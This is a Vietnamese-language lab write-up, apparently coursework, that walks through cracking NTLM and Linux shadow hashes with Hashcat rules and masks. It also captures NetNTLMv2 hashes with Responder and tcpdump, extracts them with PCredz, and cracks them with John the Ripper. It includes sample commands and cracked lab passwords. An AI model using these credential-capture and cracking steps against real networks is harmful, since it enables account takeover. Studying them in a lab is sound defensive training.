
Cracked 10 passwords

Liệt kê các tệp quy tắc có sẵn:

Xem 30 dòng đầu tiên của tệp rule best64.rule


Bẻ khóa nâng cao kết hợp rules: Khởi chạy bẻ khóa NTLM bằng từ điển rockyou và áp dụng bộ quy tắc biến đổi best64.rule



Xem kết quả sau khi bẻ khóa thành công:


- Hashcat and Masking
Bẻ khóa NTLM bằng cách ghép nối mỗi từ trong từ điển tiếng Anh( viết hoa chữ cái đầu) với 2 chữ số phía sau ( ?d là 1 số từ 0-9 ?d?d là các chữ số từ 00-99)


Bẻ khóa thành công 3 mật khẩu.
Lần này sử dụng từ trong từ điển kết hợp với 1 số và 1 kí tự đặc biệt (?s: 1 kí tụ đặc biệt)

Nhận được 2 pass:


Lần này không sử dụng từ điển tiếng anh nữa mà sử dụng rockyou.txt


Hiển thị kết quả:

8: Cracking Linux passwords with Hashcat

Trích xuất duy nhất phần mật khẩu (không lấy tên tài khoản và mã băm) thực hiện in ra màn hình và lưu vào passwords.txt


Thêm dữ liệu cho passwords.txt:


Bẻ khóa web10.shadow( tệp chứa mật khẩu của hệ điều hành) bằng file từ điển passwords.txt ( kẹp thêm best64.rule tránh trường hợp người dùng sử dụng chung mật khẩu và chỉ thay đổi một ít)

Metallica6&:
Hiển thị kết quả
“hashcat -m 1800 --username --show --outfile-format 2 ~/labs/web10.shadow”

Đọc file nhật ký của Hashcat:


Lab 3.6: Responder
- Launch Responder
Kích hoạt công cụ Responder để lắng nghe trên card mạng eth0 với quyền quản trị




- Switch to Windows machine

Đăng nhập username: clark password: Qwert12
- Opening Explorer
Mở File Explozer trên thanh địa chỉ gõ một đường dẫn không tồn tại, ví dụ:
\\WINDOWS01 rồi Enter.

Bảng đăng nhập:

- Review NTLMv2 challenge/response hash

Chuyển qua sligshot linux:



- Use John The Ripper to crack
Sử dụng john bẻ khóa tệp log chứa các đoạn mã băm Responder vừa lấy được từ máy nạn nhân có ip 172.16.1.137 ( tham số format=netntlmv2: báo cho john biết đây là loại mã băm NTLMv2 thu thập qua giao thức mạng NetNTLMv2)



Hiển thị kết quả:


- Logout clark, Login quyetnt

- Capturing hashes with a sniffer
Chạy lệnh bắt gói tin trên Linux: sudo tcpdump -nv -w /tmp/winauth.pcap port 445
Khởi chạy tcpdump theo dõi và ghi lại các gói tin đi qua cổng 445:


Giả lập nạn nhân đăng nhập (Tạo lưu lượng)


- Extract hashes from Pcap file



Dùng Pcredz đọc file pcap:

Nhận được chuỗi mẫ băm NTLMv2 hoàn chỉnh của clark truyền đi trên mạng.

Kiểm tra nội dung tệp NTLMv2.txt mà PCredz đã bóc ra từ gói tin mạng .pcap



Kết quả bẻ khóa mật khẩu thành công. Sử dụng john tror trực tiếp vào tệp NTLMv2.txt


Bẻ khóa bằng hashcat (dùng hashcat kết hợp với từ điển rockyou bẻ khóa mã băm trong tệp NTLMv2.txt


...



Bẻ khóa thành công: Qwerty12

Hiển thị kết quả:

